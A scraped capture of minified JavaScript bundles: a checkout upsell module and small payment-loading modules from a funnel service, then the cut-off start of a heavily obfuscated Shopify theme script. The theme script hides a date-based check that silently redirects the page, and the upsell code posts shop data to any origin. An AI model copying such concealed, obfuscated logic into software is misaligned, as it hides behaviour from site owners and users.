0})))),r.a.createElement(H.a,{cloudStorageURL:o,imageUrl:We,imageWidth:Ve,imagePadding:Qe,imageAlignment:Ye}),r.a.createElement(G.a,{text:qe,bgColor:Xe,fontColor:Ge,fontSize:He,alignment:gt}),r.a.createElement(_e.a,{lang:t,onLangChange:this.props.onLangChange,type:"poweredby",style:{padding:"1rem"},shopName:n,poweredByText:Et,poweredByTextDisabled:Ot,policies:i,refundPolicyText:_t||a.REFUND_POLICY,privacyPolicyText:xt||a.PRIVACY_POLICY,termsOfServiceText:Ct||a.TERMS_OF_SERVICE}),r.a.createElement(Ce.a,{isShown:this.state.termsIsShown,onClose:this.handleCloseTermsModal,title:"Terms and conditions",fontColor:"#545454",src:Bt}))}}])&&Gt(n.prototype,o),i&&Gt(n,i),t}(r.a.Component),tn=i.d.iframe.withConfig({componentId:"d6zdv1-0"})(["width:100%;height:100%;border:none;background:white;display:block;"]);function nn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){r=!0,i=e}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var on=i.d.div.withConfig({componentId:"m0tqhs-0"})(["box-sizing:border-box;display:inline-block;position:relative;width:96px;height:96px;border:5px solid #ddd;border-radius:50%;top:50%;left:50%;transform:translate(-50%,-100%);transition:opacity 1.2s linear;& > div{box-sizing:border-box;display:block;position:absolute;top:-5px;left:-5px;width:96px;height:96px;border:5px solid;border-radius:50%;animation:lds-ring 1s cubic-bezier(0.5,0,0.5,1) infinite;border-color:#4f8df6 transparent transparent;}& > div:nth-child(1){animation-delay:-0.15s;}@keyframes lds-ring{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}"]),rn=i.d.img.withConfig({componentId:"m0tqhs-1"})(["position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);"]),an=i.d.div.withConfig({componentId:"m0tqhs-2"})(["position:fixed;top:0;left:0;bottom:0;right:0;transition:background 1.2s linear;"]),ln=function(){var e=nn(r.a.useState(!1),2),t=e[0],n=e[1];return r.a.useEffect((function(){n(!0)}),[]),r.a.createElement(an,{style:{background:"rgba(255, 255, 255, ".concat(t?"0.9":"0",")"),zIndex:t?99:-1}},r.a.createElement(on,{style:{opacity:t?.9:0}},r.a.createElement("div",null),r.a.createElement("div",null),r.a.createElement(rn,{src:"[data-uri]",alt:"lock"})))},cn=n("7356deeeab8fecb94b85"),sn=n.n(cn),dn=n("800a6b91da49565fc3b7");function un(e){return(un="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function pn(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function fn(e){return(fn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function mn(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function hn(e,t){return(hn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function gn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var bn=function(e){function t(e){var n,o,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,i=fn(t).call(this,e),n=!i||"object"!==un(i)&&"function"!==typeof i?mn(o):i,gn(mn(n),"iframeRef",void 0),gn(mn(n),"handleVariantOptionsOnChange",(function(e){n.props.postUpsellActions.changeVariantOptions(e)})),gn(mn(n),"handleNextUpsellProductDisplay",(function(){var e=n.props.postUpsell.item;n.props.postUpsellActions.changeCurrentUpsellItem(e.upsell_id,n.state.newPostUpsell)})),gn(mn(n),"handleShowMyOrder",(function(){var e=n.props.postUpsell.item;n.props.postUpsellActions.skipCurrentUpsellAndSendResult(e.upsell_id)})),gn(mn(n),"handleChangeQuantity",(function(e){n.props.postUpsellActions.changeUpsellQuantity(e)})),gn(mn(n),"handleAddToOrder",(function(){var e=n.props.postUpsell,t=e.current_upsell_item_quantity,o=e.item,r=o.upsell_id,i=o.product_id_num,a=o.product_id,l=o.product_title,c=o.variant_id,s=o.variant_title,d=o.variant_sku,u=o.unit_price,p=o.with_membership;n.props.postUpsellActions.addToOrder(r,a,i,l,c,s,d,t,u,p,n.state.newPostUpsell)})),n.iframeRef=r.a.createRef();var a=!1,l="";return e.postUpsell&&e.postUpsell.item&&"webc"===e.postUpsell.item.funnel_type&&(a=!0,l=e.session.new_postupsell_url+e.postUpsell.item.template_id),n.state={newPostUpsell:a,newPostUpsellURL:l},n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&hn(e,t)}(t,e),n=t,(o=[{key:"componentDidUpdate",value:function(e){var t=this;e.postUpsell.item&&this.props.postUpsell.item&&e.postUpsell.item.upsell_id!==this.props.postUpsell.item.upsell_id&&(this.state.newPostUpsell&&this.setState((function(){return{newPostUpsellURL:t.props.session.new_postupsell_url+t.props.postUpsell.item.template_id}})),window.scrollTo(0,0))}},{key:"componentDidMount",value:function(){var e=this;if(console.log("Upsell :: Container"),console.dir(this.props.postUpsell),this.state.newPostUpsell)try{var t=document.getElementsByTagName("body");t&&t.length>0&&t[0].setAttribute("style","margin:0; padding:0; width:100%; height:100dvh; background-color:#fff; overflow: hidden;");var n=document.getElementById("app");n&&n.setAttribute("style","flex: 1; display: flex; flex-direction: column; overflow: hidden;height: 100dvh;"),window.addEventListener("message",(function(t){try{if(t&&t.data&&"itc-product"===t.data.msg){var n,o=function(e,t,n){var o,r=[],i="",a="USD";e&&e.currency&&"string"===typeof e.currency&&(a=e.currency.toUpperCase());var l=Object(dn.a)(a);e.images&&Array.isArray(e.images)&&e.images.length>0&&(i=e.images[0]),e.options&&e.options.forEach((function(e,t){var n=[];Array.isArray(e)&&e.forEach((function(e){n.push({value:e})}));var o={name:"".concat(t),values:n};r.push(o)}));var c=[];return e.variants&&Array.isArray(e.variants)&&e.variants.length>0&&e.variants.forEach((function(e){var o,r=[];e.selected_options&&e.selected_options.forEach((function(e,t){r.push({name:"".concat(t),value:"".concat(e)})}));var a=e.price||"0";if("fixed_amount"===t){var s=(n||"").replace(/[^\d.-]+/g,"");a=(sn()(e.price||"0").minus(s||"0").lt(0)?new sn.a(e.price||"0"):sn()(e.price||"0").minus(s||"0")).toFixed(2)}else if("percentage"===t){var d=0;if(n)try{var u=n.replace(/[^\d.-]+/g,"");d=parseFloat("".concat(sn()(u||"0").round().toFixed(0)))}catch(e){d=0}a=sn()(e.price||"0").times(100-d).div(100).toFixed(2)}else a=sn()(a).toFixed(2);var p=sn()(e.compare_at_price||"0"),f=p.gt(0)?p.toFixed(2):"";c.push({id:e.id||"",title:e.title||"",sku:e.sku||"",image:e.image||i,price:l(a),compare_at_price:f.length>0?l(f):"",selected_options:r,available:null===(o=e.available)||void 0===o||o})})),{id:e.id||"",title:e.title||"",images:e.images||[],options:r,variants:c,description_html:null!==(o=e.descriptionHtml)&&void 0!==o?o:""}}(e.props.postUpsell.item.product,e.props.postUpsell.item.discount_type,e.props.postUpsell.item.discount_number),r=(a=null!==(n=e.props.session.shop)&&void 0!==n?n:"",l=e.props.postUpsell.item.product,c="USD",l&&l.currency&&"string"===typeof l.currency&&(c=l.currency.toUpperCase()),{id:a,name:"",currency:c,requested_host:""});console.log("send product data",t,o),console.log("send shop data",t,r),e.iframeRef&&e.iframeRef.current&&e.iframeRef.current.contentWindow&&e.iframeRef.current.contentWindow.postMessage&&(e.iframeRef.current.contentWindow.postMessage({msg:"shop",shop:r},"*"),e.iframeRef.current.contentWindow.postMessage({msg:"product",product:o},"*")),console.dir(o)}if(t&&t.data&&"itc-skip-promotion"===t.data.msg&&e.handleNextUpsellProductDisplay(),t&&t.data&&"itc-add-to-cart"===t.data.msg&&e.handleAddToOrder(),t&&t.data&&"itc-select-variant"===t.data.msg&&t.data.options&&Array.isArray(t.data.options)){var i=new Map;t.data.options.forEach((function(e){e.name&&e.value&&i.set("".concat(e.name),"".concat(e.value))})),e.handleVariantOptionsOnChange(i)}}catch(e){console.error("event error"),console.error(e)}var a,l,c}),!1)}catch(e){console.error("cannot set style"),console.error(e)}}},{key:"render",value:function(){if(!this.props.postUpsell.item)return r.a.createElement("div",null);var e=this.props.session.shop,t=this.props.locale.lang,n=this.props.localeActions.changeLang,o=this.props.postUpsell.item,i=o.upsell_id,a=o.price,l=o.original_price,c=o.compare_at_price,s=o.product_name,d=o.product_images,u=o.variant_image_src,p=o.product_description,f=o.discount_type,m=o.discount_value,h=o.with_membership,g=o.membership_message,b=o.is_membership_subscription,y=o.membership_campaign_id,v=o.membership_price,w=o.membership_compare_price,_=o.membership_subtitle,x=o.membership_cta,C=o.membership_policy_url,E=o.discounted_value,O=o.discounted_value_compared_at,S=o.available,I=o.available_options,A=o.options_available,z=o.title_bg_color,P=o.title_line_one_content,j=o.title_line_one_font_color,B=o.title_line_one_font_size,F=o.title_line_two_content,D=o.title_line_two_font_color,U=o.title_line_two_font_size,M=o.subtitle_bg_color,R=o.subtitle_content,N=o.subtitle_font_color,L=o.subtitle_font_size,W=o.countdown_enabled,V=o.countdown_duration,Q=o.countdown_text,Y=o.countdown_text_font_size,q=o.countdown_text_font_color,X=o.countdown_duration_font_size,H=o.countdown_duration_font_color,G=o.countdown_bg_color,J=o.countdown_border_color,K=o.product_title_font_color,Z=o.product_title_font_size,$=o.product_compared_price_font_color,ee=o.product_compared_price_font_size,te=o.product_discounted_price_font_color,ne=o.product_discounted_price_font_size,oe=o.product_discount_price_content,re=o.add_to_order_button_text,ie=o.add_to_order_button_font_color,ae=o.add_to_order_button_font_size,le=o.add_to_order_button_bg_color,ce=o.add_to_order_button_image,se=o.add_to_order_button_image_width,de=o.add_to_order_button_image_padding,ue=o.skip_button_text,pe=o.skip_button_margin_top,fe=o.skip_button_margin_bottom,me=o.skip_button_font_color,he=o.skip_button_font_size,ge=o.is_disabled_view_order,be=o.view_order_text,ye=o.view_order_margin_top,ve=o.view_order_margin_bottom,we=o.view_order_button_font_color,_e=o.view_order_button_font_size,xe=o.footer_image,Ce=o.footer_image_width,Ee=o.footer_image_padding,Oe=o.footer_image_alignment,Se=o.footer_text,ke=o.footer_text_bg_color,Te=o.footer_font_size,Ie=o.footer_font_color,Ae=o.footer_text_alignment,ze=o.refund_policy_text,Pe=o.privacy_policy_text,je=o.terms_of_service_text,Be=o.powered_by_text,Fe=o.powered_by_text_disabled,De=o.product_blocks,Ue=o.discount_text_style,Me=o.properties,Re=o.use_default_image,Ne=o.custom_product_images,Le=o.quantity_hidden,We=o.product_description_enabled,Ve=o.discount_text_hidden,Qe=o.product_variant_display,Ye=o.product_discount_text_font_size,qe=o.product_discount_text_font_color,Xe=this.props.postUpsell,He=Xe.current_upsell_item_quantity,Ge=Xe.add_to_order_btn_Loading_status,Je=Xe.is_loading;if(this.state.newPostUpsell)return r.a.createElement(r.a.Fragment,null,Je&&r.a.createElement(ln,null),r.a.createElement(tn,{ref:this.iframeRef,src:this.state.newPostUpsellURL}));var Ke="none"!==Ge||Je,Ze=!(!this.props.session||!this.props.session.enable_compliance_checkbox),$e=this.props.session&&this.props.session.compliance_text?this.props.session.compliance_text:"",et=this.props.session&&this.props.session.compliance_details_url?this.props.session.compliance_details_url:"";return r.a.createElement(r.a.Fragment,null,Je&&r.a.createElement(ln,null),r.a.createElement(T.a,{fullWidth:!0},e&&"coravana.myshopify.com"===e?r.a.createElement(k,{key:i,loading:"spinner"===Ge,shopName:this.props.layout.shop_name,countDownEnabled:W,countDownDuration:V,productName:s,productImages:d,productDescriptionEnabled:We,productDescription:p,discountType:f,discountValue:m,discountedValue:E,discountedValueComparedAt:O,originalPrice:l,price:a,compareAtPrice:c,quantity:He,available:S,variantOptions:I,variantOptionsAvailable:A,optionsSelected:this.props.postUpsell.variant_options_selected,changeVariantOptions:this.handleVariantOptionsOnChange,changeQuantity:this.handleChangeQuantity,showNextItem:this.handleNextUpsellProductDisplay,addToOrder:this.handleAddToOrder,showMyOrder:this.handleShowMyOrder}):r.a.createElement(en,{key:i,isAddToOrderBtnSpinnerShown:"spinner"===Ge,isAddToOrderBtnTickShown:"tick"===Ge,isButtonDisabled:Ke,shopName:this.props.layout.shop_name,cloudStorageUrl:this.props.session.cloud_storage_url,policies:this.props.policy.policies,locale:this.props.locale,lang:t,productName:s,productImages:d,variantImageSrc:u,productDescriptionEnabled:We,productDescription:p,originalPrice:l,price:a,compareAtPrice:c,quantity:He,quantityHidden:Le,discountTextHidden:Ve,productDiscountTextFontSize:Ye,productDiscountTextFontColor:qe,variantDisplay:Qe,available:S,variantOptions:I,variantOptionsAvailable:A,optionsSelected:this.props.postUpsell.variant_options_selected,properties:Me,countdownEnabled:W,countdownDuration:V,discountType:f,discountValue:m,discountNumber:m,discountTextStyle:Ue,withMembership:h,membershipMessage:g,isMembershipSubscription:b,membershipCampaignID:y,membershipPrice:v,membershipComparePrice:w,membershipSubtitle:_,membershipCTA:x,membershipPolicyURL:C,titleBgColor:z,titleLineOneContent:P,titleLineOneFontColor:j,titleLineOneFontSize:B,titleLineTwoContent:F,titleLineTwoFontColor:D,titleLineTwoFontSize:U,subtitleBgColor:M,subtitleContent:R,subtitleFontColor:N,subtitleFontSize:L,countdownText:Q,countdownTextFontSize:Y,countdownTextFontColor:q,countdownDurationFontSize:X,countdownDurationFontColor:H,countdownBgColor:G,countdownBorderColor:J,productTitleFontColor:K,productTitleFontSize:Z,productComparedPriceFontColor:$,productComparedPriceFontSize:ee,productDiscountedPriceFontColor:te,productDiscountedPriceFontSize:ne,productDiscountPriceContent:oe,addToOrderButtonText:re,addToOrderButtonFontColor:ie,addToOrderButtonFontSize:ae,addToOrderButtonBgColor:le,addToOrderButtonImage:ce,addToOrderButtonImageWidth:se,addToOrderButtonImagePadding:de,skipButtonText:ue,skipButtonMarginTop:pe,skipButtonMarginBottom:fe,skipButtonFontColor:me,skipButtonFontSize:he,isDisabledViewOrder:ge,viewOrderText:be,viewOrderMarginTop:ye,viewOrderMarginBottom:ve,viewOrderButtonFontColor:we,viewOrderButtonFontSize:_e,footerImage:xe,footerImageWidth:Ce,footerImagePadding:Ee,footerImageAlignment:Oe,footerText:Se,footerTextBgColor:ke,footerFontSize:Te,footerFontColor:Ie,footerTextAlignment:Ae,refundPolicyText:ze,privacyPolicyText:Pe,termsOfServiceText:je,poweredByTextDisabled:Fe,poweredByText:Be,useDefaultImage:Re,customProductImages:Ne,blocks:De,enableComplianceCheckbox:Ze,complianceText:$e,complianceDetailsURL:et,changeVariantOptions:this.handleVariantOptionsOnChange,changeQuantity:this.handleChangeQuantity,showNextItem:this.handleNextUpsellProductDisplay,addToOrder:this.handleAddToOrder,showMyOrder:this.handleShowMyOrder,onLangChange:n})))}}])&&pn(n.prototype,o),i&&pn(n,i),t}(r.a.PureComponent);t.default=bn}}]);
//# sourceMappingURL=upsell-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/paypal-execute-after-shipping-module.0451ebc076c6069bd73c.chunk.js
body_size: -4
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"0248ea6ba03aed8a9e88":function(o,a,t){"use strict";t.r(a);var e=t("8af190b70a6bc55c6f1b"),n=t.n(e),c=t("7c6066ac00e83b03f07f");a.default=function(o){var a=o.settings,t=a.font_color,e=a.bg_color,r=a.highlight_color;return n.a.createElement(c.a,{fontColor:t,bgColor:e,hightlightColor:r})}}}]);
//# sourceMappingURL=paypal-execute-after-shipping-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/paypal-return-module.039e26c0fe49ef37d552.chunk.js
body_size: -44
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16],{"31c1ce64c74ef35fa239":function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),e=t.n(n),r=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,a=c.highlight_color;return e.a.createElement(r.a,{fontColor:t,bgColor:n,hightlightColor:a})}}}]);
//# sourceMappingURL=paypal-return-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/asiabill-local-payment-loading-module.8f187c40b98710e2f5db.chunk.js
body_size: -25
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"789e420f454882e3ad6f":function(o,t,n){"use strict";n.r(t);var c=n("8af190b70a6bc55c6f1b"),e=n.n(c),r=n("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,n=t.font_color,c=t.bg_color,a=t.highlight_color;return e.a.createElement(r.a,{fontColor:n,bgColor:c,hightlightColor:a})}}}]);
//# sourceMappingURL=asiabill-local-payment-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51204
content:
const a0_0x3c69f9=a0_0x26b4;(function(_0x123363,_0x26dd94){const _0x5bce48=a0_0x26b4,_0x272e7d=_0x123363();while(!![]){try{const _0x23f45f=parseInt(_0x5bce48(0x13b))/0x1*(parseInt(_0x5bce48(0x27a))/0x2)+-parseInt(_0x5bce48(0x250))/0x3+-parseInt(_0x5bce48(0xe7))/0x4*(-parseInt(_0x5bce48(0x457))/0x5)+-parseInt(_0x5bce48(0x468))/0x6+-parseInt(_0x5bce48(0x14b))/0x7+-parseInt(_0x5bce48(0x3fe))/0x8+parseInt(_0x5bce48(0x25a))/0x9*(parseInt(_0x5bce48(0x3b4))/0xa);if(_0x23f45f===_0x26dd94)break;else _0x272e7d['push'](_0x272e7d['shift']());}catch(_0x557a5d){_0x272e7d['push'](_0x272e7d['shift']());}}}(a0_0x2f9a,0x8ec85));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x3c69f9(0x1c6),'quantityUpdate':a0_0x3c69f9(0x30f),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x3c69f9(0x3e2),'cartError':'cart-error'},POST_LINK_INT=a0_0x3c69f9(0x29c);let subscribers={};function subscribe(_0xb52856,_0x107bd3){return subscribers[_0xb52856]===undefined&&(subscribers[_0xb52856]=[]),subscribers[_0xb52856]=[...subscribers[_0xb52856],_0x107bd3],function _0x147c09(){const _0x5f222b=a0_0x26b4;subscribers[_0xb52856]=subscribers[_0xb52856][_0x5f222b(0x245)](_0x3ee35d=>{return _0x3ee35d!==_0x107bd3;});};};function publish(_0x507aea,_0x23d78f){subscribers[_0x507aea]&&subscribers[_0x507aea]['forEach'](_0x118abe=>{_0x118abe(_0x23d78f);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x3c69f9(0x3fd);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x385ae6=![]){const _0x261014=a0_0x3c69f9;let _0x9b72fb=document['querySelector'](_0x261014(0x312))||document[_0x261014(0x141)](_0x261014(0x2f1));if(_0x385ae6)_0x9b72fb=document[_0x261014(0x141)]('cart-items');if(!_0x9b72fb||_0x9b72fb['dataset'][_0x261014(0x447)]!==_0x261014(0x282))return;const _0x37d9e=localStorage[_0x261014(0x1e1)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x37d9e)return;const _0x403c23=JSON[_0x261014(0x48a)](_0x37d9e);if(!_0x403c23||typeof _0x403c23!==_0x261014(0x26b))return;Object[_0x261014(0x259)](_0x403c23)[_0x261014(0x308)](_0x2b5126=>{const _0x38cf3c=_0x261014,_0x600806=_0x9b72fb[_0x38cf3c(0x141)]('.cart-item--product-'+_0x2b5126[_0x38cf3c(0x327)]);if(!_0x600806)return;const _0x96e42c=document[_0x38cf3c(0x141)](_0x38cf3c(0x3a6)+_0x2b5126[_0x38cf3c(0x327)]);if(_0x96e42c)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x38cf3c(0x417)](_0x2b5126);}),updateGiftStyles(),checkShrineGifts(_0x385ae6);}function updateGiftStyles(){const _0xb71ea3=a0_0x3c69f9;let _0x4654c4=document[_0xb71ea3(0x1e4)](_0xb71ea3(0x14d));if(_0x4654c4)_0x4654c4[_0xb71ea3(0x121)]();if(!giftsToMonitor[_0xb71ea3(0x442)])return;const _0x2619ce=document[_0xb71ea3(0x38f)](_0xb71ea3(0x335));_0x2619ce['id']=_0xb71ea3(0x14d);const _0x38e5cf=giftsToMonitor[_0xb71ea3(0x3fa)](_0x50b4b3=>'.cart-item--product-'+_0x50b4b3[_0xb71ea3(0x327)]+_0xb71ea3(0x3a3))['join']('\x0a');_0x2619ce[_0xb71ea3(0x210)]=_0x38e5cf,document['head'][_0xb71ea3(0x3c4)](_0x2619ce);}function checkShrineGifts(_0x4d9d1d=![]){const _0x3a570e=a0_0x3c69f9;let _0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x312))||document[_0x3a570e(0x141)]('cart-items');if(_0x4d9d1d)_0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x2f1));if(!shouldCheckShrineGifts||!_0xd95458||!_0xd95458[_0x3a570e(0x437)])return;for(const _0xc8cfb7 of giftsToMonitor){const _0x3f8272=_0xd95458[_0x3a570e(0x141)](_0x3a570e(0x2a2)+_0xc8cfb7['gift_handle']);if(!_0x3f8272){const _0x53c69e=giftsToMonitor[_0x3a570e(0xe4)](_0x505cd3=>_0x505cd3[_0x3a570e(0x327)]===_0xc8cfb7[_0x3a570e(0x327)]);if(_0x53c69e>-0x1)giftsToMonitor['splice'](_0x53c69e,0x1);removeLocalStorageGift(_0xc8cfb7);continue;}let _0x53dcf1=![];if(_0xc8cfb7[_0x3a570e(0x2e6)]==='product_quantity'){let _0x4bd99e=0x0;_0xd95458[_0x3a570e(0xc0)]('.cart-item--product-'+_0xc8cfb7[_0x3a570e(0x2c2)])['forEach'](_0x39eea2=>{const _0x5add0e=_0x3a570e;_0x4bd99e+=parseInt(_0x39eea2[_0x5add0e(0x345)][_0x5add0e(0x360)]);});if(_0x4bd99e<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}else{const _0x2cc764=parseInt(_0xd95458[_0x3a570e(0x345)][_0x3a570e(0x1ae)]);if(_0x2cc764<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}if(_0x53dcf1){const _0x39588f=giftsToMonitor['findIndex'](_0x4c429a=>_0x4c429a[_0x3a570e(0x327)]===_0xc8cfb7['gift_handle']);if(_0x39588f>-0x1)giftsToMonitor[_0x3a570e(0x230)](_0x39588f,0x1);removeLocalStorageGift(_0xc8cfb7),cartItemIndex=_0x3f8272[_0x3a570e(0x345)][_0x3a570e(0x1cc)]??_0x3f8272['id'][_0x3a570e(0x1ce)](_0x3a570e(0x107),''),_0xd95458[_0x3a570e(0x437)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x2ae1eb){const _0x2bad77=a0_0x3c69f9,_0x16fef2=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x16fef2)try{const _0x2842fb=JSON[_0x2bad77(0x48a)](_0x16fef2);_0x2842fb&&_0x2842fb[_0x2ae1eb['gift_handle']]&&(delete _0x2842fb[_0x2ae1eb[_0x2bad77(0x327)]],localStorage[_0x2bad77(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2bad77(0x2cb)](_0x2842fb)));}catch(_0x43ed89){console[_0x2bad77(0x342)]('Error\x20parsing\x20gift\x20localStorage\x20data:',_0x43ed89);}}class CartRemoveButton extends HTMLElement{constructor(){const _0xb883d4=a0_0x3c69f9;super(),this[_0xb883d4(0x2de)]('click',_0x4a124b=>{const _0x198746=_0xb883d4;_0x4a124b[_0x198746(0x390)]();if(this[_0x198746(0x345)][_0x198746(0x234)]){const _0x4f1765=this[_0x198746(0x345)][_0x198746(0x234)],_0x21850c=document[_0x198746(0xc0)]('.quantity-break__upsell[data-handle=\x22'+_0x4f1765+'\x22]');_0x21850c[_0x198746(0x308)](_0x532926=>{const _0xbee0ee=_0x198746;_0x532926[_0xbee0ee(0x345)]['selected']=_0xbee0ee(0x29a),_0x532926[_0xbee0ee(0x140)][_0xbee0ee(0x121)](_0xbee0ee(0x3e9));const _0x158490=_0x532926[_0xbee0ee(0x141)]('input[type=\x22checkbox\x22]');if(_0x158490)_0x158490[_0xbee0ee(0x208)]=![];});}const _0x32b8c3=this[_0x198746(0x357)](_0x198746(0x2f1))||this[_0x198746(0x357)](_0x198746(0x312));this[_0x198746(0x1c3)]?_0x32b8c3['clearCart']():_0x32b8c3['updateQuantity'](this[_0x198746(0x345)][_0x198746(0x1cc)],0x0);});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xe9),CartRemoveButton);var date=a0_0x3c69f9(0xf9);class CartItems extends HTMLElement{constructor(){const _0x437949=a0_0x3c69f9;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x437949(0x430)]=document['getElementById'](_0x437949(0x3b3))||document[_0x437949(0x1e4)](_0x437949(0x388)),this[_0x437949(0x309)]=document['querySelector'](_0x437949(0x312)),this[_0x437949(0x236)]=document['querySelector'](_0x437949(0x40b));const _0x10ed3a=debounce(_0x348f69=>{const _0x54bd43=_0x437949;this[_0x54bd43(0x1c7)](_0x348f69);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x437949(0x3d6)])window[_0x437949(0x1f4)][_0x437949(0x386)]=_0x437949(0x217);this['addEventListener'](_0x437949(0x260),_0x10ed3a[_0x437949(0x382)](this)),this[_0x437949(0x1b4)]=this[_0x437949(0x487)]==='CART-ITEMS',this[_0x437949(0x2d5)]=this[_0x437949(0x1b4)]?_0x437949(0x312):_0x437949(0x2f1),this['hasOtherCartItems']=document['querySelector'](this[_0x437949(0x2d5)])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x566837=a0_0x3c69f9;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x566837(0x2be)],_0x2ce4f9=>{const _0x1cee47=_0x566837;if(_0x2ce4f9[_0x1cee47(0x329)]===_0x1cee47(0x2f1))return;this[_0x1cee47(0x269)]();});}[a0_0x3c69f9(0x2e3)](){const _0x51dba1=a0_0x3c69f9;this[_0x51dba1(0x380)]&&this[_0x51dba1(0x380)]();}[a0_0x3c69f9(0x1c7)](_0x455bb0){const _0x56df0d=a0_0x3c69f9;this['updateQuantity'](_0x455bb0['target'][_0x56df0d(0x345)]['index'],_0x455bb0[_0x56df0d(0x209)]['value'],document[_0x56df0d(0x19e)][_0x56df0d(0x1e5)](_0x56df0d(0xca)));}[a0_0x3c69f9(0x269)](){const _0x36c683=a0_0x3c69f9;fetch('/cart?section_id=main-cart-items')['then'](_0xe2fb54=>_0xe2fb54['text']())[_0x36c683(0x220)](_0x4ae6d9=>{const _0x24508a=_0x36c683,_0x159b01=new DOMParser()[_0x24508a(0xcf)](_0x4ae6d9,_0x24508a(0x3eb)),_0x534f21=_0x159b01[_0x24508a(0x141)](_0x24508a(0x2f1));this[_0x24508a(0x15a)]=_0x534f21[_0x24508a(0x15a)];})[_0x36c683(0x156)](_0x2dc8ce=>{const _0x2a2bf6=_0x36c683;console[_0x2a2bf6(0x278)](_0x2dc8ce);});}['updateCart'](){const _0x5a087d=a0_0x3c69f9,_0x31be4e=JSON[_0x5a087d(0x2cb)]({'sections':this[_0x5a087d(0x20b)]()['map'](_0x43e9a6=>_0x43e9a6[_0x5a087d(0x1f1)]),'sections_url':window[_0x5a087d(0x1f3)][_0x5a087d(0x416)]});fetch(_0x5a087d(0x18f),{'method':_0x5a087d(0x431),'headers':{'Content-Type':_0x5a087d(0x2c3)},'body':_0x31be4e})['then'](_0xd7a577=>_0xd7a577[_0x5a087d(0x2c1)]())[_0x5a087d(0x220)](_0x47ec66=>{const _0x1d0d89=_0x5a087d;this[_0x1d0d89(0x140)][_0x1d0d89(0x11d)]('is-empty',_0x47ec66[_0x1d0d89(0x11c)]===0x0),this['getSectionsToRender']()['forEach'](_0x197211=>{const _0x5013ef=_0x1d0d89,_0x1905ba=document[_0x5013ef(0x1e4)](_0x197211['id'])[_0x5013ef(0x141)](_0x197211['selector'])||document[_0x5013ef(0x1e4)](_0x197211['id']);_0x1905ba[_0x5013ef(0x15a)]=this[_0x5013ef(0x1fe)](_0x47ec66[_0x5013ef(0x3ad)][_0x197211[_0x5013ef(0x1f1)]],_0x197211[_0x5013ef(0x28c)]);});})['catch'](_0x4bfdef=>{const _0x4e6935=_0x5a087d;console[_0x4e6935(0x278)](_0x4bfdef);});}[a0_0x3c69f9(0x20b)](){const 